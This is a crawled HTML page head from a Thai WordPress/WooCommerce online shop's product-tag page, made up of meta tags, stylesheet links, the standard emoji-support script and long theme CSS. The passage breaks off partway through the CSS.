

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product-tag/%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%98%E0%B8%B4%E0%B8%94%E0%B8%B2%E0%B8%94%E0%B8%AD%E0%B8%A2-3/
body_size: 37348
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>เทพธิดาดอย 3 &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 1469' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="ฟีด PinnShop &raquo; เทพธิดาดอย 3 ป้ายกำกับ" href="https://pinnshop.com/product-tag/%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b8%98%e0%b8%b4%e0%b8%94%e0%b8%b2%e0%b8%94%e0%b8%ad%e0%b8%a2-3/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > 